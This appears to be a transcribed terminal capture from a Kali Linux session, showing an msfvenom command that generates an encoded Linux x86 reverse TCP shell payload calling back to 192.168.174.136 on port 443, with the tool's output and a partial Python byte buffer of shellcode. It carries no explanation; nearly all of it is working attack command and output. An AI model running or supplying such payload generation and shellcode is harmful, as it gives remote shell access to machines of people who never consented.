 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.174.136 LPORT=443 R -e x86/alpha_upper -b '\
x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 204 (iteration=0)
x86/alpha_upper chosen with final size 204
Payload size: 204 bytes
Final size of python file: 1014 bytes
buf =  b""
buf += b"\xda\xc4\xd9\x74\x24\xf4\x5b\x53\x59\x49\x49\x49"
buf += b"\x43\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58"
buf += b"\x33\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48"
buf += b"\x30\x41\x30\x30\x41\x42\x41\x41\x42\x54\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58\x50"
buf += b"\x38\x41\x43\x4a\x4a\x49\x50\x31\x39\x4b\x4a\x57"
buf += b"\x4d\x33\x51\x43\x30\x43\x46\x33\x32\x4a\x34\x42"
buf += b"\x4d\x59\x4d\x31\x48\x30\x55\x36\x38\x4d\x4d\x50"
buf += b"\x4a\x33\x51\x49\x38\x30\x57\x4f\x58\x4d\x4d\x50"
buf += b"\x37\x39\x53\x49\x4b\x49\x32\x48\x49\x50\x49\x38"
buf += b"\x4e\x4e\x4c\x48\x53\x58\x44\x42\x33\x30\x53\x31"
buf += b"\x4f\x4b\x4c\x49\x4d\x31\x38\x30\x42\x46\x50\x50"
buf += b"\x56\x31\x50\x53\x4f\x43\x53\x33\x4c\x49\x4b\x51"
buf += b"\x38\x4d\x4d\x50\x46\x32\x42\x48\x52\x4e\x46\x4f"
buf += b"\x42\x53\x53\x58\x55\x38\x56\x4f\x46\x4f\x35\x32"
buf += b"\x33\x59\x4d\x59\x4b\x53\x56\x32\x56\x33\x4d\x59"
buf += b"\x4b\x51\x58\x30\x34\x4b\x58\x4d\x4d\x50\x41\x41"
KALI
e quieter you become, the